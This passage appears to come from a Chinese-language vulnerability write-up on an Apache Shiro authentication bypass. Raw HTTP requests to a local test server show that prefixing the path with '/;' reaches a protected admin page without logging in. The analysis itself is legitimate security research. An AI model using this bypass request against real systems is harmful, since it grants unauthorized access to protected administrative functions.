 如果直接访问 /test/admin/page ，会返回302跳转要求登录
Request
Response
Raw Headers Hex
Raw Headers Hex
GET /test/admin/page HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 302
Set-Cookie: JSESSIONID=BEB2CD95C072F01C78024A74699FC283; Path=/test; HttpOnly
Location: /test/login;jsessionid=BEB2CD95C072F01C78024A74699FC283
Content-Length: 0
Date: Sun, 28 Jun 2020 15:36:56 GMT
Connection: close
但是访问/;/test/admin/page ，就能直接绕过 Shiro 权限验证，访问到 /admin 路由中的信
息
Request
Response
Raw Headers Hex
Raw Headers Hex Render
GET /;/test/admin/page HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Sun, 28 Jun 2020 15:38:29 GMT
Connection: close
admin page